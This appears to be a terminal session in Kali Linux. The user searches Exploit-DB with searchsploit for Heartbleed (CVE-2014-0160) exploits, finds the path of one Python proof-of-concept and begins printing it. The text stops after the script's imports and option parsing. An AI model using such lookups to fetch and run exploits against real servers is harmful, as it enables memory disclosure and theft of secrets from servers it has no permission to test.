 └─$ searchsploit heartbleed
Exploit Title | Path
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1) | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support) | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | multiple/remote/32745.py
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit 32745
Exploit Title | Path
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | multiple/remote/32745.py
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit -p 32745
Exploit: OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
URL: https://www.exploit-db.com/exploits/32745
Path: /usr/share/exploitdb/exploits/multiple/remote/32745.py
Codes: CVE-2014-0346, OSVDB-105465, CVE-2014-0160
Verified: True
File Type: Python script, ASCII text executable
Copied EDB-ID #32745's path to the clipboard
KALI
PURPLE
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/multiple/remote/32745.py
#!/usr/bin/python
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')